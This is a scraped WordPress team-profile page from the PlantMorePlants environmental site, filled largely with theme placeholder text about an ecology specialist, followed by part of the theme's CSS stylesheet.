<li id="menu-item-5110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5110"><a rel="privacy-policy" href="https://plantmoreplants.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://plantmoreplants.in/refund_policy/">Refund Policy</a></li>
<li id="menu-item-4741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4741"><a href="https://saveourseas.in/">#saveourseas</a></li>
</ul>            </div>
        </div>
    </div>
<!--==============================
	Header Area
==============================-->
<header class="header-section header-four">
    <div class="header-four-section">
                <div class="sticky-wrapper" id="no-sticky">
            <div class="menu-area ">
                <div class="container ">
                    <div class="row align-items-center justify-content-between">
                        <div class="header-logo col-auto">
                                                                <a href="https://plantmoreplants.in/">
                                        <img src="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-14-e1689098316468.png" alt="#plantmoreplants" title="BRANDSUP MEDIA (14)">
                                    </a>
                                                            </div>
                        <div class="col-auto">
                            <nav class="main-menu d-none d-lg-inline-block">
                            <ul id="mainmenu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://plantmoreplants.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5110"><a rel="privacy-policy" href="https://plantmoreplants.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://plantmoreplants.in/refund_policy/">Refund Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4741"><a href="https://saveourseas.in/">#saveourseas</a></li>
</ul>                            </nav>
                            <button type="button" class="ot-menu-toggle d-inline-block d-lg-none"><i class="fas fa-bars"></i></button>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
	</div>
</header>		<main id="primary" class="site-main content-area team-details">
		<div class="container">
			<div class="page-layout full-width">
				<div class="row">
										<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
						<div class="all-posts-wrapper">
								<div data-elementor-type="wp-post" data-elementor-id="4563" class="elementor elementor-4563">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6598081 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6598081" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75d63ef" data-id="75d63ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42fe427 elementor-widget elementor-widget-ECOFINE_team_details" data-id="42fe427" data-element_type="widget" data-widget_type="ECOFINE_team_details.default">
				<div class="elementor-widget-container">
			        <div class="team_details_wraper">
            <div class="container">
                <div class="row">
                    <div class="col-lg-5 col-md-6 col-sm-12 col-12">
                        <div class="team-datails-image">
                            <img fetchpriority="high" decoding="async" width="1000" height="1000" src="https://plantmoreplants.in/wp-content/uploads/2023/04/team5.jpg" class="img-responsive wp-post-image" alt="" srcset="https://plantmoreplants.in/wp-content/uploads/2023/04/team5.jpg 1000w, https://plantmoreplants.in/wp-content/uploads/2023/04/team5-300x300.jpg 300w, https://plantmoreplants.in/wp-content/uploads/2023/04/team5-150x150.jpg 150w, https://plantmoreplants.in/wp-content/uploads/2023/04/team5-768x768.jpg 768w, https://plantmoreplants.in/wp-content/uploads/2023/04/team5-600x600.jpg 600w, https://plantmoreplants.in/wp-content/uploads/2023/04/team5-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />                        </div>
                    </div>
                    <div class="col-lg-7 col-md-6 col-sm-12 col-12">
                        <div class="team-info-wrapper">
                            <h3 class="team-details-title">Hobilar David</h3>
                            <!-- Designation -->
                                                            <h4 class="team-details-designation">Marketing Manager</h4>
                                                            <!-- Description -->
                                                            <div class="team-sort-dec">
                                    A naturalist is a person who studies the natural world, including plants, animals, and their environments. They may have a background in biology.                                </div>
                                                            <!-- Team Info -->
                                                            <div class="team-info-list-wrapper">
                                    <ul>
                                                                                <li><label class="info-label">Email:</label>
                                        support@demo.com</li>
                                                                                <li><label class="info-label">Phone:</label>
                                        +90 122 456 78</li>
                                                                                <li><label class="info-label">Webiste:</label>
                                        WWW.Youwebsite.com</li>
                                                                                <li><label class="info-label">Address:</label>
                                         8502 Preston Rd. Inglewood, Maine London</li>
                                                                            </ul>
                                </div>
                                                                    <!-- Team Details Social -->
                                                            <div class="team-social-area">
                                    <ul>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-facebook-f"></i></a></li>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-twitter"></i></a></li>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-linkedin-in"></i></a></li>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-instagram"></i></a></li>
                                                                            </ul>                           
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e042a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e042a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b2ed92" data-id="5b2ed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32ace11 elementor-widget elementor-widget-heading" data-id="32ace11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Me</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6822ac0 elementor-widget elementor-widget-text-editor" data-id="6822ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>An ecology specialist is a professional who studies the relationship between living organisms and their environment. They may work in a variety of settings, such as research institutions, universities, non-profit organizations, or government agencies. Ecology specialists use scientific methods to investigate how organisms interact with each other and with their physical surroundings, and they may focus on specific areas of study, such as ecosystems, biodiversity, conservation, or climate change.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f4f94b5 elementor-widget elementor-widget-heading" data-id="f4f94b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Personal Experience:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b244085 elementor-widget elementor-widget-text-editor" data-id="b244085" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ecology specialists may be involved in a variety of tasks, including conducting field research, analyzing data, developing conservation strategies, or communicating scientific findings to the public or policymakers. They may also collaborate with other specialists, such as biologists, geologists, or environmental engineers, to address complex environmental issues.</p><p>In addition to having strong scientific skills and knowledge, ecology specialists may also have excellent communication and teamwork abilities, as they often need to work with diverse groups of people, such as policymakers, community leaders, or stakeholders in the conservation process.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a52537c elementor-widget elementor-widget-heading" data-id="a52537c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Skills:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-623564e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="623564e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d847743" data-id="d847743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4748c1f elementor-widget elementor-widget-text-editor" data-id="4748c1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In addition to having strong scientific skills and knowledge, ecology specialists may also have excellent communication and teamwork abilities, as they often need to work with diverse groups of people, such as policymakers, community leaders, or stakeholders in the conservation process.</p><p>In addition to having strong scientific skills and knowledge, ecology specialists may also have excellent communication and teamwork</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a6303e7" data-id="a6303e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-307a47a elementor-widget elementor-widget-eco_Skillabar" data-id="307a47a" data-element_type="widget" data-widget_type="eco_Skillabar.default">
				<div class="elementor-widget-container">
			        <div class="eco-skills-main-wrapper">
            <div class="eco-skills-wrapper">
				
				                                             <div class="skillbar-item">
                            <div class="skill-title">Volunteering</div>
                            <div class="skillbar" data-percent="87%">
                                <div class="skill-percent-count-wrap">
                                    <span class="skill-percent-count">87</span>%
                                </div>
                                <div class="count-bar"></div>
                            </div>
                        </div>
                                            <div class="skillbar-item">
                            <div class="skill-title">10 Years Of Experience</div>
                            <div class="skillbar" data-percent="60%">
                                <div class="skill-percent-count-wrap">
                                    <span class="skill-percent-count">60</span>%
                                </div>
                                <div class="count-bar"></div>
                            </div>
                        </div>
                                            <div class="skillbar-item">
                            <div class="skill-title">Supplemental Skills</div>
                            <div class="skillbar" data-percent="72%">
                                <div class="skill-percent-count-wrap">
                                    <span class="skill-percent-count">72</span>%
                                </div>
                                <div class="count-bar"></div>
                            </div>
                        </div>
                                    				
            </div>
        </div>
		<script>
            (function ($) {
                "use strict";
                $(document).ready(function () {
                    $(".skillbar").each(function() {
                        $(this).appear(function() {
                            $(this).find(".count-bar").animate({
                                width:$(this).attr("data-percent")
                            },3000);
                        });
                    });

                    $(".skill-percent-count").counterUp({
                        delay: 10,
                        time: 3000
                    });
                });
            })(jQuery);
        </script>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									</div>
			</div>
		</div>
	</main><!-- #main -->
<footer id="colophon" class="site-footer footer-one widget-yes">

    <div class="footer-widgets-area">
        <div class="footer-widget-section">	<div class="ecofine-footer-widgets">
	    <div class="container">
	        	    		<div class="row ecofine-ftw-box">
	    				    		</div>	
	    		    </div>    
	</div>
	</div>    </div>

    <div class="copyright-area">
        <div class="container">
            <div class="row d-flex align-items-center">
                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="site-info ">
                        © Copyright 2023 PlantMorePlants.
All Rights Reserved                    </div><!-- .site-info -->
                </div>
                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="social-icons">
                        <ul>
                        <li><a href="" title="Facebook" target=""><i class="fab fa-facebook-f"></i></a></li><li><a href="" title="Instagram" target=""><i class="fab fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/plantmoreplants/" title="Linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>                        </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</footer><!-- #colophon -->

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ecofine-bk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://plantmoreplants.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/counterup.min.js?ver=1.0" id="counterup-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/count-to.js?ver=1.0.0" id="ecofinecore-count-js-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/isotop-min.js?ver=1.0.0" id="isotop-min-js-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/owl.js?ver=1.0.0" id="owl-js-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.29.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/popper-min.js?ver=1.0.5" id="popper-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-min.js?ver=1.0.5" id="bootstrap-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/popup/jquery-magnific-popup-min.js?ver=1.0.5" id="jquery-magnific-popup-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/slick/slick-min.js?ver=1.0.5" id="slick-min-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/js/theme.js?ver=1.0.5" id="ecofine-theme-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/plantmoreplants.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4563,"title":"Hobilar%20David%20-%20%23plantmoreplants","excerpt":"","featuredImage":"https:\/\/plantmoreplants.in\/wp-content\/uploads\/2023\/04\/team5.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://plantmoreplants.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2" id="wpforms-elementor-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/elementor-widgets/control/shape.js?ver=1.0.0" id="eco-shape-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plantmoreplants.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plantmoreplants.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.5 on 2026-01-19 09:22:29 -->

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/custom-widgets.css?ver=1.0.0
body_size: 16782
content:
/*************************************
******** MINXED CSS  **********
*************************************/
section.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1170px;
  }
  /* ******************************************* 
                  DEFAULT CSS
  ********************************************* */
  :root {
    --theme-color: #4BAF47;
    --color-secondary: #EDF7ED;
    --body-color: #878680;
    --white-color: #ffffff;
    --bg-color: #F8F7F0;
    --black-color: #24231D;
    --border-color: #E3E3E3;
    --border-color-2: #333F4D;
    --box-shedow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
    --gradient-color: linear-gradient(180deg, rgba(36, 35, 29, 0.8) 0%, #4BAF47 99.98%, #4AAD46 99.99%);
    --body-font: "Manrope", sans-serif;
  
  }
  /*************************************
  ******** Slick Slider CSS  **********
  *************************************/
  .slick-dots {
    position: absolute;
    bottom: 25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
  }
  .slick-prev {
    z-index: 1;
    position: absolute;
    left: 100px;
    top: 50%;
    bottom: 50%;
    transform: translate(-50%, -50%);
  }
  .slick-next {
    position: absolute;
    right: 100px;
    top: 50%;
    bottom: 50%;
    transform: translate(-50%, -50%);
  }
  .slick-arrow {
    border: none;
    background: var(--theme-color);
    color: var(--white-color);
    font-size: 16px;
    height: 67px;
    width: 67px;
    border-radius: 100PX;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 15px;
  }
  .slick-arrow:hover{
    background: var(--color-secondary);
    color: var(--theme-color);
  }
  .slick-dots {
    position: absolute;
    bottom: -50px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
  }
  
  
  
  .slick-dots {
    position: absolute;
    bottom: -30px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    z-index: 1;
  }
  .slick-dots li {
    position: relative;
    padding: 0;
    cursor: pointer;
    display: inline-block;
    width: unset;
    height: unset;
    margin: 0 4px;
  }
  .slick-dots li button{
    width: 8px;
    height: 8px;
    display: inline-block;
    font-size: 0;
    line-height: unset;
    padding: unset;
    border: none;
    border-radius: 50px;
    box-shadow: var(--box-shadow);
    background: var(--theme-color);
    transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
  
  }
  .slick-dots li.slick-active button{
    width: 40px;
    opacity: 1;
  }
  /*************************************
  ******** Pagination CSS  **********
  *************************************/
  .pagination-area {
    text-align: center;
    margin: 40px 0;
  }
  .pagination-area ul {
    padding: 0;
    margin: 0;
    list-style: none
  }
  
  .pagination-area ul li a {
    display: inline-block;
    width: 60px;
    height: 60px;
    border-radius: 100%;
    text-align: center;
    vertical-align: middle;
    color: var(--black-color);
    background: var(--color-secondary);
    line-height: 60px;
    font-weight: 400
  }
  
  .pagination-area ul li {
    display: inline-block;
    margin-right: 5px
  }
  
  .pagination-area ul li a.current,.pagination-area ul li a:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    border-color: transparent
  }
  
  
  /*************************************
  ******** SHAPE  CONTROLL CSS  **********
  *************************************/
  .eco-section-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-repeat: no-repeat;
	  pointer-events: none;
  }
  
  .shapeanimation {
    -webkit-animation-duration: 9s;
    animation-duration: 9s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    animation-duration: 9s;
    -webkit-animation-duration: 9s;
    z-index: -1;
  }
  
  /* custom animations */
  @-webkit-keyframes shapeMover {
    0%, 100% {
      -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      -webkit-transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes shapeMover {
    0%, 100% {
      -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      -webkit-transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes shapeMover {
    0%, 100% {
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes bubbleMover {
    0% {
      -webkit-transform: translateY(0px) translateX(0) rotate(0);
      transform: translateY(0px) translateX(0) rotate(0);
    }
    30% {
      -webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
      transform: translateY(30px) translateX(50px) rotate(15deg);
      -webkit-transform-origin: center center;
      transform-origin: center center;
    }
    50% {
      -webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
